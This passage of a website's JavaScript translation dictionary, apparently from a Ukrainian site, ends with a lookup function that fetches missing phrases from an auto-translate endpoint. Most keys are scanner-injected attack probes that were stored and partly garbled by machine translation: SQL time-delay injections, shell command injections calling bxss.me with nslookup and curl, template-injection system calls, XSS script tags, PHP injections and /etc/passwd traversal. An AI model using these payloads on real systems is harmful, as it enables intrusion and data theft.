PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
